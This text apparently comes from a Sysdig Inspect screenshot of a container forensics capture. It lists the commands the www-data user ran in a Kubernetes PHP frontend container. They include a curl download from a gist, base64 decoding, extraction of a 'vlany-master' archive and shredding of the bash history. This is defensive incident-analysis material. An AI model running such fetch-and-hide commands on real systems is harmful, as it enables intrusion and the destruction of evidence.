 Sysdig Inspect
Terminal shell in container (431).scap
Overview
Spy Users
Executed Interactive Comman...
VIEWS
Sysdig Filter
evt.rawtime >= 1635250690396800010 and evt.rawtime < 1635250691448285242 and (proc.pname=bash)
Directories
Errors
Files
I/O by Type
Page Faults
Port bindings
Processes
Processes CPU
Processes Errors
I/O STREAMS
SYSCALLS
TIME USER SHELL Container Command
12:18:10.57812... www-data 10935 k8s_store-frontend-ping-php... ls
12:18:10.59913... www-data 10935 k8s_store-frontend-ping-php... curl https://gist.githubusercontent.com/mateobur/d888e36de...
12:18:10.59998... www-data 10935 k8s_store-frontend-ping-php... base64 -d
12:18:10.87742... www-data 10935 k8s_store-frontend-ping-php... rm -rf vlany-master/
12:18:10.90986... www-data 10935 k8s_store-frontend-ping-php... tar xvfz vlany-master.tar.gz
I/O streams
12:18:11.01288... www-data 10935 k8s_store-frontend-ping-php... shred -f /var/www/.bash_history
duration: 1.05 s
9.84 s
10.89 s
TIME
RESET
Executed Interactive Commands
Modified Files
Deleted Files